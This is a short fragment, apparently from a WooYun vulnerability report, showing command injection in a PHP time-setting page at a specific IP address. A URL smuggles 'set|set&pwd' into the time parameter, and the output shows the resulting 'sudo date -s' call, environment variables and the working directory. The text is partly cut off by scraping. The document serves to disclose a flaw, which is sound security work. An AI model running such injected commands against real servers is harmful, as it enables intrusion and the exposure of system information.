 61.135.152.231/SetTime/index.php?time=%27set%7cset%26pwd%27
sudo date -s ''set|set&pwd''
Array ( [0] => /var/www/SetTime [1] => APACHE_LOCK_DIR='/var/lock/apache2' [2] => APACHE_LOG_DIR='/var/log/apache
[6] => APACHE_RUN_USER='www-data' [7] => IFS=' [8] => ' [9] => LANG='C' [10] => OPTIND='1' [11] => PATH='/usr/loc
Time of PHP :
2015-11-04 22:12:26
Time of System :
/var/www/SetTime
Time of Hdclock :
www.wooyun.org
Time of the Client: